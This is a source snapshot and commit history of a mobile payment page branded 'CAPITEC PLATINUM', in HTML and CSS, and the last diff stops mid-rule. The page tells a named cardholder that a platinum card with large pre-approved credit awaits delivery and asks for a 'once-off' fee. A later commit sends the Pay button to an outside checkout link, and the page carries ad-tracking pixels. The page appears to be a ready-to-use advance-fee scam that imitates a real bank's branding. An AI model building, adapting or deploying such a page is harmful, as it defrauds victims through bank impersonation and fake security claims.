

==== pagamento.html @ 7a9faa62 "Add files via upload" ====
<!doctype html>
<html lang="en-ZA">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>CAPITEC PLATINUM — Payment</title>
  <link rel="icon" href="assets/nova-logo.png">
  <link rel="stylesheet" href="pagamento.css">
  <script src="pagamento.js" defer></script>

  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1238580704010895');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->

  <!-- UTMIFY SCRIPT -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <!-- END UTMIFY -->
  <script>
    window.pixelId = "69f3308425c7d3cc4f8da0a2";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
  <link rel="stylesheet" href="theme.css">
</head>
<body class="theme-payment">
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
  /></noscript>

  <svg class="definitions" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs>
    <symbol id="lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
    <symbol id="card" viewBox="0 0 24 24"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20"/></symbol>
    <symbol id="truck" viewBox="0 0 24 24"><path d="M3 5h11v13H3zM14 9h4l3 4v5h-7"/><circle cx="7" cy="18" r="2"/><circle cx="17" cy="18" r="2"/></symbol>
    <symbol id="check" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></symbol>
    <symbol id="user" viewBox="0 0 24 24"><circle cx="12" cy="6" r="4"/><path d="M5 21v-3a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v3"/></symbol>
    <symbol id="pin" viewBox="0 0 24 24"><path d="M20 10c0 6-8 12-8 12S4 16 4 10a8 8 0 1 1 16 0Z"/><circle cx="12" cy="10" r="3"/></symbol>
    <symbol id="calendar" viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="16" rx="2"/><path d="M7 2v6m10-6v6M3 10h18M7 14h.01M12 14h.01M17 14h.01M7 17h.01M12 17h.01M17 17h.01"/></symbol>
    <symbol id="wallet" viewBox="0 0 24 24"><path d="M20 8V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h15V9H5a2 2 0 0 1 0-4h13"/><path d="M20 12h-4a2 2 0 0 0 0 4h4"/></symbol>
    <symbol id="shield" viewBox="0 0 24 24"><path d="m12 3 8 3v6c0 5-8 9-8 9s-8-4-8-9V6l8-3Z"/><path d="m8 12 3 3 5-6"/></symbol>
  </defs></svg>
  <main class="page">
    <header><img src="assets/nova-logo.png" alt="CAPITEC PLATINUM" width="64" height="64"><span class="secure"><svg><use href="#lock"/></svg>Secure payment</span></header>
    <section class="intro"><div class="hero-icon"><svg><use href="#card"/></svg></div><h1>Card delivery pending</h1><p>Complete your delivery arrangements to receive your CAPITEC PLATINUM.</p></section>
    <div class="card-preview"><img src="assets/nova-card.png" alt="CAPITEC PLATINUM Visa card"><span id="card-name">LEO LEO</span></div>
    <p class="card-note">Sensitive details are hidden for security. Your physical card will be sent to the address provided.</p>
    <section class="panel summary" aria-labelledby="summary-title">
      <h2 id="summary-title">ORDER SUMMARY</h2>
      <div class="row product"><svg><use href="#card"/></svg><div><h3>CAPITEC PLATINUM Visa card</h3><p>Issuing and activation included</p></div></div>
      <div class="row shipping"><svg><use href="#truck"/></svg><div><h3 id="shipping-name">Express Delivery</h3><p>Delivery in <span id="shipping-days">3 to 4 working days</span></p></div><strong id="shipping-price">300 ZAR</strong></div>
      <ul class="benefits"><li><svg><use href="#check"/></svg><span>Once-off fee, with no hidden costs or monthly fees.</span></li><li><svg><use href="#check"/></svg><span>Payment processed through an encrypted connection.</span></li><li><svg><use href="#check"/></svg><span>Dispatch starts as soon as payment is confirmed.</span></li></ul>
    </section>
    <section class="panel delivery" aria-labelledby="delivery-title">
      <h2 id="delivery-title">DELIVERY DETAILS</h2>
      <div class="row"><svg><use href="#user"/></svg><div><p>Cardholder</p><h3 id="holder-name">leo leo</h3></div></div>
      <div class="row"><svg><use href="#pin"/></svg><div><p>Delivery address</p><h3 id="address">342 Main Road, Cape Town, 8001</h3></div></div>
      <div class="row"><svg><use href="#calendar"/></svg><div><p>Expected delivery date</p><h3 id="delivery-date">15/10/2026</h3></div></div>
      <div class="row credit"><svg><use href="#wallet"/></svg><p>Available credit</p><strong id="credit">90,000 ZAR</strong></div>
    </section>
    <div class="payment"><button id="pay-button" type="button"><svg><use href="#card"/></svg><span>Pay <span id="button-price">300 ZAR</span></span></button><p class="protected"><svg><use href="#shield"/></svg>Secure, encrypted processing</p></div>
    <aside class="notice">By completing payment, you authorise CAPITEC PLATINUM to activate your card and arrange delivery to the address provided. You can track your delivery via email and SMS.</aside>
    <footer>By completing your order, you confirm that you have read and accept the <button type="button" data-legal="terms">Terms and Conditions</button> and <button type="button" data-legal="privacy">Privacy Policy</button> of CAPITEC PLATINUM.</footer>
  </main>
  <dialog id="info-dialog" aria-labelledby="dialog-title"><h2 id="dialog-title"></h2><p id="dialog-message"></p><form method="dialog"><button>Close</button></form></dialog>
</body>
</html>
---- pagamento.css ----
*{box-sizing:border-box}html{background:#070e18;color-scheme:dark}body{margin:0;color:#ecf0f5;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased}.definitions{position:absolute;width:0;height:0;overflow:hidden}svg{width:24px;height:24px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.page{width:100%;max-width:566px;margin:auto;padding:46px 34px 32px}header{display:flex;align-items:center;justify-content:space-between}header img{width:64px;height:64px;display:block}.secure{display:flex;align-items:center;gap:8px;border-radius:30px;background:#1d2533;padding:8px 14px;font-size:16px;font-weight:600}.secure svg{width:18px;height:18px}.intro{text-align:center}.hero-icon{display:flex;align-items:center;justify-content:center;width:70px;height:70px;background:#22231f;border-radius:50%;color:#f0bb36;margin:46px auto 26px}.hero-icon svg{width:34px;height:34px}.intro h1{font-size:34px;line-height:1.25;letter-spacing:-1.1px;margin:0;font-weight:700}.intro p{font-size:21px;line-height:1.5;color:#919ba7;margin:15px 0 35px}.card-preview{position:relative;margin:0 3px;container-type:inline-size}.card-preview img{display:block;width:100%;height:auto;border-radius:28px}.card-preview span{position:absolute;left:5.9%;top:80%;width:67%;height:11%;padding-top:1.4%;background:linear-gradient(110deg,#102e60,#102a54 52%,#0b1e3f);color:#ecf0f5;font-size:4.1cqw;letter-spacing:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-note{color:#808a97;font-size:16px;line-height:1.55;margin:10px 9px 34px}.panel{border:1px solid #29323e;border-radius:36px;background:#0f1926;padding:32px 29px}.panel h2{font-size:16px;font-weight:500;letter-spacing:2.5px;color:#9aa4af;margin:0 0 28px}.row{display:flex;align-items:flex-start;gap:12px}.row>svg,.benefits svg{color:#edb629;width:22px;height:22px;margin-top:2px}.row>div{flex:1;min-width:0}.row h3{font-size:21px;line-height:1.4;font-weight:500;margin:0;overflow-wrap:anywhere}.row p{font-size:18px;color:#939da8;line-height:1.5;margin:2px 0 0}.row strong{font-size:21px;line-height:1.4;font-weight:600;white-space:nowrap;margin-left:auto}.product{padding-bottom:18px;border-bottom:1px solid #29323e}.shipping{padding:20px 0 28px;border-bottom:1px solid #29323e}.benefits{list-style:none;margin:24px 0 0;padding:0;display:grid;gap:12px}.benefits li{display:flex;gap:12px;color:#939da8;font-size:18px;line-height:1.55}.benefits svg{width:20px;height:20px;margin-top:3px}.delivery{margin-top:24px;padding-bottom:30px}.delivery h2{margin-bottom:28px}.delivery>.row{margin-bottom:22px}.delivery .row p{margin:0 0 3px}.delivery .credit{margin:0;border-top:1px solid #29323e;padding-top:21px;align-items:center}.credit p{flex:1}.credit strong{color:#efbd39;font-size:22px}.credit svg{margin-top:0}.payment{margin-top:46px}#pay-button{border:0;width:100%;min-height:80px;background:#f2c147;color:#10151d;display:flex;align-items:center;justify-content:center;gap:12px;border-radius:50px;font:600 22px Arial,Helvetica,sans-serif;padding:20px 14px;box-shadow:0 18px 40px #f2c14726;cursor:pointer}#pay-button svg{width:22px;height:22px}#pay-button:hover{background:#ffce53}.protected{display:flex;align-items:center;justify-content:center;gap:9px;color:#939da8;font-size:17px;margin:20px 0 0}.protected svg{width:20px;height:20px}.notice{margin-top:38px;background:#0d1522;border:1px solid #242c37;border-radius:30px;padding:24px;color:#939da8;font-size:18px;line-height:1.6}footer{margin-top:46px;text-align:center;color:#808a97;font-size:16px;line-height:1.65}footer button{font:inherit;color:inherit;background:none;border:0;border-bottom:1px solid #a58538;padding:0;cursor:pointer}button:focus-visible{outline:3px solid #fff;outline-offset:5px}dialog{width:calc(100% - 40px);max-width:440px;background:#0f1926;color:#ecf0f5;border:1px solid #29323e;border-radius:24px;padding:28px}dialog::backdrop{background:#000a}dialog h2{margin-top:0;font-size:23px}dialog p{line-height:1.6;color:#939da8}dialog form button{border:0;border-radius:24px;background:#f2c147;color:#10151d;padding:12px 24px;font:600 16px Arial;cursor:pointer}@media(max-width:430px){.page{padding:28px 20px}.secure{font-size:13px;padding:8px 10px}header img{width:53px;height:53px}.hero-icon{margin-top:36px}.intro h1{font-size:27px}.intro p{font-size:17px;margin-bottom:28px}.panel{padding:26px 22px;border-radius:28px}.panel h2{font-size:13px;letter-spacing:2px}.row h3,.row strong{font-size:17px}.row p,.benefits li{font-size:15px}.card-note{font-size:13px}.row{gap:10px}.row>svg{width:20px;height:20px}.credit strong{font-size:19px}.payment{margin-top:36px}#pay-button{min-height:65px;font-size:17px;gap:9px}.protected{font-size:13px}.notice{font-size:15px;padding:22px;margin-top:32px}footer{font-size:13px;margin-top:38px}}
@font-face{font-family:'Open Sans';src:url('assets/open-sans.ttf') format('truetype');font-weight:300 800;font-style:normal;font-display:swap}body{font-family:'Open Sans',Arial,sans-serif}.intro h1{font-weight:600;font-size:33px;letter-spacing:-1.2px}.intro p{font-size:20px}.row h3{font-weight:600;font-size:20px}.row p,.benefits li{font-size:18px}.card-preview span{width:64%;background-image:url('assets/nova-card.png');background-size:100cqw auto;background-position:9.2% 68%;font-family:Arial,Helvetica,sans-serif}#pay-button{font-family:'Open Sans',Arial,sans-serif}.secure{font-weight:600}footer{font-size:15.5px}@media(max-width:430px){.intro h1{font-size:27px}.intro p{font-size:17px}.row h3{font-size:17px}.row p,.benefits li{font-size:15px}footer{font-size:13px}}
.panel h2{margin-bottom:25px}.summary{padding-bottom:29px}.benefits{gap:9px;margin-top:22px}.shipping{padding-bottom:25px}.delivery>.row{margin-bottom:18px}.delivery .credit{margin-bottom:0}.delivery{padding-bottom:28px}.delivery h2{margin-bottom:25px}.intro p{margin-bottom:31px}.card-preview span{background-image:none;background:linear-gradient(110deg,#102e60,#102b58 55%,#0d2348);width:63%;height:9%;top:81%;padding-top:.5%;border-radius:2px}
---- theme.css ----
/* CAPITEC PLATINUM: paleta inspirada na referência fornecida. */
:root{--brand-blue:#245bd6;--brand-blue-hover:#1849b4;--brand-red:#e51b23;--ink:#30343b;--muted:#626b77;--surface:#fff;--soft:#f4f5f7;--blue-soft:#edf3ff;--line:#dce2eb}
html,html.is-loading{background:var(--surface);color-scheme:light}
body,html.is-loading body{background:var(--surface);color:var(--ink)}
button:focus-visible,a:focus-visible,input:focus-visible,select:focus-visible{outline:3px solid var(--brand-blue);outline-offset:4px}
.theme-offer .intro h1,.theme-payment .intro h1{color:var(--brand-blue)}
.secure{background:var(--blue-soft);color:var(--brand-blue)}
.intro p,.panel p,.protected,.card-note,footer,.notice,dialog p{color:var(--muted)}
.panel,dialog,.loading-panel{background:var(--soft);border-color:var(--line);color:var(--ink);box-shadow:none}
.panel h2,.loading-description,.loading-percentage,.loading-status,.loading-security{color:var(--muted)}
.availability{background:#fff0f1;border-color:#f5c3c6;color:#a5161c;box-shadow:none}
.availability span{background:var(--brand-red)}
.wallet,.hero-icon{background:#fff0f1;color:var(--brand-red)}
.theme-offer .credit{background:var(--brand-red);border-color:var(--brand-red);color:white}
.theme-offer .credit h2,.theme-offer .credit p{color:white}
.theme-offer .credit .wallet{background:#ffffff24;color:white}
.completed,.activation,#pay-button,dialog form button{background:var(--brand-blue);color:white;box-shadow:none}
.activation:hover,#pay-button:hover,dialog form button:hover{background:var(--brand-blue-hover)}
.current,.loading-step.current{border-color:var(--brand-red)}
.current span,.loading-step.current span{background:var(--brand-red)}
.current-label{background:var(--blue-soft);color:var(--brand-blue)}
.loading-progress{background:#dce5f5}
.loading-progress>div{background:var(--brand-blue)}
.loading-step.waiting{border-color:#cdd4df}
.loading-step.waiting span{background:#cdd4df}
.theme-payment .row>svg,.theme-payment .benefits svg{color:var(--brand-red)}
.theme-payment .product,.theme-payment .shipping,.theme-payment .delivery .credit{border-color:var(--line)}
.theme-payment .credit strong{color:var(--brand-blue)}
.notice{background:var(--soft);border-color:var(--line)}
footer button{border-color:var(--brand-blue);color:var(--brand-blue)}
.activation:focus-visible,#pay-button:focus-visible{outline-color:var(--brand-blue)}
/* Conversa e todos os seus estados usam a mesma identidade. */
.theme-chat,.theme-chat .chat{background:var(--soft);color:var(--ink)}
.theme-chat header{background:var(--brand-blue);color:white}
.theme-chat .contact span{color:#e4ecff}
.theme-chat .verified{color:white}
.theme-chat .verified path[stroke]{stroke:var(--brand-blue)}
.theme-chat .messages{background:var(--soft);background-image:none}
.theme-chat .day{background:#e7ebf1;color:var(--muted)}
.theme-chat .business,.theme-chat .demo{background:var(--blue-soft);color:var(--muted);box-shadow:none}
.theme-chat .business>span,.theme-chat .business-icon{color:var(--muted)}
.theme-chat .bubble{background:white;color:var(--ink);box-shadow:0 1px 3px #243b5310}
.theme-chat .bubble.user{background:#e3ecff;color:#203d73}
.theme-chat .composer{background:white;border-top:1px solid var(--line)}
.theme-chat .choice,.theme-chat .scheduled button{color:var(--brand-blue);border-color:#a9bfee;background:white}
.theme-chat .choice:hover{background:var(--blue-soft)}
.theme-chat .input-wrap{border-color:#a9bfee;box-shadow:0 0 0 3px #edf3ff}
.theme-chat .send,.theme-chat .audio button,.theme-chat .validation.done .status,.theme-chat .shipping h2,.theme-chat .ship-badge,.theme-chat .delivery-confirm,.theme-chat .order-confirm{background:var(--brand-blue);color:white}
.theme-chat .send:disabled,.theme-chat .delivery-confirm:disabled{background:#c8d6f3;color:#536b99}
.theme-chat .audio-progress,.theme-chat .audio-track:before{background:var(--brand-blue)}
.theme-chat .validation .status{border-color:#dce5f5;border-top-color:var(--brand-blue)}
.theme-chat .shipping,.theme-chat .scheduled{background:white;border-color:var(--line)}
.theme-chat .shipping dl{background:var(--soft)}
.theme-chat .shipping dd svg,.theme-chat .ship-icon svg,.theme-chat .ship-top b,.theme-chat .ship-days,.theme-chat .delivery-trigger svg,.theme-chat .scheduled h3,.theme-chat .order-summary h3,.theme-chat .order-summary li svg{color:var(--brand-blue);stroke:currentColor}
.theme-chat .ship-option.recommended,.theme-chat .order-summary{background:var(--blue-soft);border-color:#a9bfee}
.theme-chat .ship-option:hover{border-color:var(--brand-blue)}
.theme-chat .ship-icon{background:var(--blue-soft)}
.theme-chat .order-fee{background:#fff0f1;border-color:#f5c3c6;color:#a5161c}
.theme-chat .order-confirm:hover{background:var(--brand-blue-hover)}
.theme-chat .date-trigger svg{stroke:var(--brand-blue)}
.theme-chat .calendar,.theme-chat .delivery-calendar{background:white;color:var(--ink);border:1px solid var(--line);box-shadow:0 8px 24px #243b5320}
.theme-chat .calendar button,.theme-chat .delivery-top button,.theme-chat .delivery-grid button{color:var(--ink)}
.theme-chat .calendar button:hover:not(:disabled),.theme-chat .delivery-grid button:hover:not(:disabled),.theme-chat .delivery-grid button.today{background:var(--blue-soft)}
.theme-chat .calendar button.selected,.theme-chat .delivery-grid button.selected{background:var(--brand-blue);color:white;box-shadow:0 0 0 3px #c8d6f3}
.theme-chat .delivery-grid button:disabled{color:#b4bbc5}
.theme-chat .delivery-grid span{color:var(--muted)}
.theme-chat .ship-option:focus-visible,.theme-chat .delivery-trigger:focus-visible,.theme-chat .delivery-confirm:focus-visible,.theme-chat .order-confirm:focus-visible,.theme-chat .scheduled button:focus-visible,.theme-chat .choice:focus-visible{outline-color:var(--brand-blue)}
.theme-chat .calendar-top select{background:white;color:var(--ink);border-color:var(--line)}
.theme-chat .calendar-grid span,.theme-chat .calendar-grid button.outside{color:var(--muted)}
/* Nome personalizado em dourado sobre o cartão. */
.theme-chat .card-name,.theme-payment .card-preview span{color:#e6c56b;text-shadow:0 1px 1px #0005}
/* Nome directamente sobre a imagem, sem faixa azul. */
.theme-chat .card-name,.theme-payment .card-preview span{background:transparent;left:12%;top:65%;bottom:auto;width:52%;height:auto;padding:0;line-height:1.2;letter-spacing:2px}


==== commit 7a211f4c: "Add files via upload" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -74,7 +74,7 @@
       <div class="row"><svg><use href="#user"/></svg><div><p>Cardholder</p><h3 id="holder-name">leo leo</h3></div></div>
       <div class="row"><svg><use href="#pin"/></svg><div><p>Delivery address</p><h3 id="address">342 Main Road, Cape Town, 8001</h3></div></div>
       <div class="row"><svg><use href="#calendar"/></svg><div><p>Expected delivery date</p><h3 id="delivery-date">15/10/2026</h3></div></div>
-      <div class="row credit"><svg><use href="#wallet"/></svg><p>Available credit</p><strong id="credit">90,000 ZAR</strong></div>
+      <div class="row credit"><svg><use href="#wallet"/></svg><p>Available credit</p><strong id="credit">96.000 ZAR</strong></div>
     </section>
     <div class="payment"><button id="pay-button" type="button"><svg><use href="#card"/></svg><span>Pay <span id="button-price">300 ZAR</span></span></button><p class="protected"><svg><use href="#shield"/></svg>Secure, encrypted processing</p></div>
     <aside class="notice">By completing payment, you authorise CAPITEC PLATINUM to activate your card and arrange delivery to the address provided. You can track your delivery via email and SMS.</aside>
--- a/theme.css
+++ b/theme.css
@@ -71,3 +71,7 @@
 .theme-chat .card-name,.theme-payment .card-preview span{color:#e6c56b;text-shadow:0 1px 1px #0005}
 /* Nome directamente sobre a imagem, sem faixa azul. */
 .theme-chat .card-name,.theme-payment .card-preview span{background:transparent;left:12%;top:65%;bottom:auto;width:52%;height:auto;padding:0;line-height:1.2;letter-spacing:2px}
+
+.theme-chat .card-name{white-space:nowrap;text-overflow:clip}
+
+.theme-payment .benefits li{color:var(--ink);font-weight:600}


==== commit 91866426: "Add files via upload" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -66,7 +66,7 @@
     <section class="panel summary" aria-labelledby="summary-title">
       <h2 id="summary-title">ORDER SUMMARY</h2>
       <div class="row product"><svg><use href="#card"/></svg><div><h3>CAPITEC PLATINUM Visa card</h3><p>Issuing and activation included</p></div></div>
-      <div class="row shipping"><svg><use href="#truck"/></svg><div><h3 id="shipping-name">Express Delivery</h3><p>Delivery in <span id="shipping-days">3 to 4 working days</span></p></div><strong id="shipping-price">300 ZAR</strong></div>
+      <div class="row shipping"><svg><use href="#truck"/></svg><div><h3 id="shipping-name">Economy Shipping</h3><p>Delivery in <span id="shipping-days">1 to 2 business days</span></p></div><strong id="shipping-price">197 ZAR</strong></div>
       <ul class="benefits"><li><svg><use href="#check"/></svg><span>Once-off fee, with no hidden costs or monthly fees.</span></li><li><svg><use href="#check"/></svg><span>Payment processed through an encrypted connection.</span></li><li><svg><use href="#check"/></svg><span>Dispatch starts as soon as payment is confirmed.</span></li></ul>
     </section>
     <section class="panel delivery" aria-labelledby="delivery-title">
@@ -76,7 +76,7 @@
       <div class="row"><svg><use href="#calendar"/></svg><div><p>Expected delivery date</p><h3 id="delivery-date">15/10/2026</h3></div></div>
       <div class="row credit"><svg><use href="#wallet"/></svg><p>Available credit</p><strong id="credit">96.000 ZAR</strong></div>
     </section>
-    <div class="payment"><button id="pay-button" type="button"><svg><use href="#card"/></svg><span>Pay <span id="button-price">300 ZAR</span></span></button><p class="protected"><svg><use href="#shield"/></svg>Secure, encrypted processing</p></div>
+    <div class="payment"><a id="pay-button" href="https://pay.trywalled.com/c06ba749-f146-4a8a-aa40-988f6c3292c6"><svg><use href="#card"/></svg><span>Pay <span id="button-price">197 ZAR</span></span></a><p class="protected"><svg><use href="#shield"/></svg>Secure, encrypted processing</p></div>
     <aside class="notice">By completing payment, you authorise CAPITEC PLATINUM to activate your card and arrange delivery to the address provided. You can track your delivery via email and SMS.</aside>
     <footer>By completing your order, you confirm that you have read and accept the <button type="button" data-legal="terms">Terms and Conditions</button> and <button type="button" data-legal="privacy">Privacy Policy</button> of CAPITEC PLATINUM.</footer>
   </main>
--- a/pagamento.css
+++ b/pagamento.css
@@ -1,3 +1,3 @@
-*{box-sizing:border-box}html{background:#070e18;color-scheme:dark}body{margin:0;color:#ecf0f5;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased}.definitions{position:absolute;width:0;height:0;overflow:hidden}svg{width:24px;height:24px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.page{width:100%;max-width:566px;margin:auto;padding:46px 34px 32px}header{display:flex;align-items:center;justify-content:space-between}header img{width:64px;height:64px;display:block}.secure{display:flex;align-items:center;gap:8px;border-radius:30px;background:#1d2533;padding:8px 14px;font-size:16px;font-weight:600}.secure svg{width:18px;height:18px}.intro{text-align:center}.hero-icon{display:flex;align-items:center;justify-content:center;width:70px;height:70px;background:#22231f;border-radius:50%;color:#f0bb36;margin:46px auto 26px}.hero-icon svg{width:34px;height:34px}.intro h1{font-size:34px;line-height:1.25;letter-spacing:-1.1px;margin:0;font-weight:700}.intro p{font-size:21px;line-height:1.5;color:#919ba7;margin:15px 0 35px}.card-preview{position:relative;margin:0 3px;container-type:inline-size}.card-preview img{display:block;width:100%;height:auto;border-radius:28px}.card-preview span{position:absolute;left:5.9%;top:80%;width:67%;height:11%;padding-top:1.4%;background:linear-gradient(110deg,#102e60,#102a54 52%,#0b1e3f);color:#ecf0f5;font-size:4.1cqw;letter-spacing:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-note{color:#808a97;font-size:16px;line-height:1.55;margin:10px 9px 34px}.panel{border:1px solid #29323e;border-radius:36px;background:#0f1926;padding:32px 29px}.panel h2{font-size:16px;font-weight:500;letter-spacing:2.5px;color:#9aa4af;margin:0 0 28px}.row{display:flex;align-items:flex-start;gap:12px}.row>svg,.benefits svg{color:#edb629;width:22px;height:22px;margin-top:2px}.row>div{flex:1;min-width:0}.row h3{font-size:21px;line-height:1.4;font-weight:500;margin:0;overflow-wrap:anywhere}.row p{font-size:18px;color:#939da8;line-height:1.5;margin:2px 0 0}.row strong{font-size:21px;line-height:1.4;font-weight:600;white-space:nowrap;margin-left:auto}.product{padding-bottom:18px;border-bottom:1px solid #29323e}.shipping{padding:20px 0 28px;border-bottom:1px solid #29323e}.benefits{list-style:none;margin:24px 0 0;padding:0;display:grid;gap:12px}.benefits li{display:flex;gap:12px;color:#939da8;font-size:18px;line-height:1.55}.benefits svg{width:20px;height:20px;margin-top:3px}.delivery{margin-top:24px;padding-bottom:30px}.delivery h2{margin-bottom:28px}.delivery>.row{margin-bottom:22px}.delivery .row p{margin:0 0 3px}.delivery .credit{margin:0;border-top:1px solid #29323e;padding-top:21px;align-items:center}.credit p{flex:1}.credit strong{color:#efbd39;font-size:22px}.credit svg{margin-top:0}.payment{margin-top:46px}#pay-button{border:0;width:100%;min-height:80px;background:#f2c147;color:#10151d;display:flex;align-items:center;justify-content:center;gap:12px;border-radius:50px;font:600 22px Arial,Helvetica,sans-serif;padding:20px 14px;box-shadow:0 18px 40px #f2c14726;cursor:pointer}#pay-button svg{width:22px;height:22px}#pay-button:hover{background:#ffce53}.protected{display:flex;align-items:center;justify-content:center;gap:9px;color:#939da8;font-size:17px;margin:20px 0 0}.protected svg{width:20px;height:20px}.notice{margin-top:38px;background:#0d1522;border:1px solid #242c37;border-radius:30px;padding:24px;color:#939da8;font-size:18px;line-height:1.6}footer{margin-top:46px;text-align:center;color:#808a97;font-size:16px;line-height:1.65}footer button{font:inherit;color:inherit;background:none;border:0;border-bottom:1px solid #a58538;padding:0;cursor:pointer}button:focus-visible{outline:3px solid #fff;outline-offset:5px}dialog{width:calc(100% - 40px);max-width:440px;background:#0f1926;color:#ecf0f5;border:1px solid #29323e;border-radius:24px;padding:28px}dialog::backdrop{background:#000a}dialog h2{margin-top:0;font-size:23px}dialog p{line-height:1.6;color:#939da8}dialog form button{border:0;border-radius:24px;background:#f2c147;color:#10151d;padding:12px 24px;font:600 16px Arial;cursor:pointer}@media(max-width:430px){.page{padding:28px 20px}.secure{font-size:13px;padding:8px 10px}header img{width:53px;height:53px}.hero-icon{margin-top:36px}.intro h1{font-size:27px}.intro p{font-size:17px;margin-bottom:28px}.panel{padding:26px 22px;border-radius:28px}.panel h2{font-size:13px;letter-spacing:2px}.row h3,.row strong{font-size:17px}.row p,.benefits li{font-size:15px}.card-note{font-size:13px}.row{gap:10px}.row>svg{width:20px;height:20px}.credit strong{font-size:19px}.payment{margin-top:36px}#pay-button{min-height:65px;font-size:17px;gap:9px}.protected{font-size:13px}.notice{font-size:15px;padding:22px;margin-top:32px}footer{font-size:13px;margin-top:38px}}
+*{box-sizing:border-box}html{background:#070e18;color-scheme:dark}body{margin:0;color:#ecf0f5;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased}.definitions{position:absolute;width:0;height:0;overflow:hidden}svg{width:24px;height:24px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.page{width:100%;max-width:566px;margin:auto;padding:46px 34px 32px}header{display:flex;align-items:center;justify-content:space-between}header img{width:64px;height:64px;display:block}.secure{display:flex;align-items:center;gap:8px;border-radius:30px;background:#1d2533;padding:8px 14px;font-size:16px;font-weight:600}.secure svg{width:18px;height:18px}.intro{text-align:center}.hero-icon{display:flex;align-items:center;justify-content:center;width:70px;height:70px;background:#22231f;border-radius:50%;color:#f0bb36;margin:46px auto 26px}.hero-icon svg{width:34px;height:34px}.intro h1{font-size:34px;line-height:1.25;letter-spacing:-1.1px;margin:0;font-weight:700}.intro p{font-size:21px;line-height:1.5;color:#919ba7;margin:15px 0 35px}.card-preview{position:relative;margin:0 3px;container-type:inline-size}.card-preview img{display:block;width:100%;height:auto;border-radius:28px}.card-preview span{position:absolute;left:5.9%;top:80%;width:67%;height:11%;padding-top:1.4%;background:linear-gradient(110deg,#102e60,#102a54 52%,#0b1e3f);color:#ecf0f5;font-size:4.1cqw;letter-spacing:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-note{color:#808a97;font-size:16px;line-height:1.55;margin:10px 9px 34px}.panel{border:1px solid #29323e;border-radius:36px;background:#0f1926;padding:32px 29px}.panel h2{font-size:16px;font-weight:500;letter-spacing:2.5px;color:#9aa4af;margin:0 0 28px}.row{display:flex;align-items:flex-start;gap:12px}.row>svg,.benefits svg{color:#edb629;width:22px;height:22px;margin-top:2px}.row>div{flex:1;min-width:0}.row h3{font-size:21px;line-height:1.4;font-weight:500;margin:0;overflow-wrap:anywhere}.row p{font-size:18px;color:#939da8;line-height:1.5;margin:2px 0 0}.row strong{font-size:21px;line-height:1.4;font-weight:600;white-space:nowrap;margin-left:auto}.product{padding-bottom:18px;border-bottom:1px solid #29323e}.shipping{padding:20px 0 28px;border-bottom:1px solid #29323e}.benefits{list-style:none;margin:24px 0 0;padding:0;display:grid;gap:12px}.benefits li{display:flex;gap:12px;color:#939da8;font-size:18px;line-height:1.55}.benefits svg{width:20px;height:20px;margin-top:3px}.delivery{margin-top:24px;padding-bottom:30px}.delivery h2{margin-bottom:28px}.delivery>.row{margin-bottom:22px}.delivery .row p{margin:0 0 3px}.delivery .credit{margin:0;border-top:1px solid #29323e;padding-top:21px;align-items:center}.credit p{flex:1}.credit strong{color:#efbd39;font-size:22px}.credit svg{margin-top:0}.payment{margin-top:46px}#pay-button{text-decoration:none;border:0;width:100%;min-height:80px;background:#f2c147;color:#10151d;display:flex;align-items:center;justify-content:center;gap:12px;border-radius:50px;font:600 22px Arial,Helvetica,sans-serif;padding:20px 14px;box-shadow:0 18px 40px #f2c14726;cursor:pointer}#pay-button svg{width:22px;height:22px}#pay-button:hover{background:#ffce53}.protected{display:flex;align-items:center;justify-content:center;gap:9px;color:#939da8;font-size:17px;margin:20px 0 0}.protected svg{width:20px;height:20px}.notice{margin-top:38px;background:#0d1522;border:1px solid #242c37;border-radius:30px;padding:24px;color:#939da8;font-size:18px;line-height:1.6}footer{margin-top:46px;text-align:center;color:#808a97;font-size:16px;line-height:1.65}footer button{font:inherit;color:inherit;background:none;border:0;border-bottom:1px solid #a58538;padding:0;cursor:pointer}button:focus-visible{outline:3px solid #fff;outline-offset:5px}dialog{width:calc(100% - 40px);max-width:440px;background:#0f1926;color:#ecf0f5;border:1px solid #29323e;border-radius:24px;padding:28px}dialog::backdrop{background:#000a}dialog 